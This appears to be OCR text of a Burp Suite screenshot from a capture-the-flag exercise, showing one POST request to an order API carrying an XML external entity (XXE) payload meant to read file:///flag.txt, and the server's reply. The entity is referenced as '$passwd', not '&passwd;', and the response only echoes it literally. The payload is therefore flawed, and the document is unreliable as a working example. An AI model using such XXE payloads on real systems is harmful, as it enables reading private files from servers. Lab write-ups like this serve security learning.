 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://103.97.125.53:31535 ?
Request
Pretty Raw \n Actions
1 POST /api/order HTTP/1.1
2 Host: 103.97.125.53:31535
3 Content-Length: 181
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://103.97.125.53:31535
8 Referer: http://103.97.125.53:31535/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE order [
15 <!ENTITY passwd SYSTEM "file:///flag.txt">
16 ]>
17 <order>
18 <food>$passwd</food>
19 <table_num>1</table_num>
20 </order>
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 04 Aug 2023 15:19:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 51
7
8 Your $passwd order has been submitted successfully.
INSPECTOR ? ×
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)
NAME VALUE
Server nginx >
Date Fri, 04 Aug 2023 15:19:... >
Content-Type text/html; charset=UT... >
Connection close >
Content-Length 51 >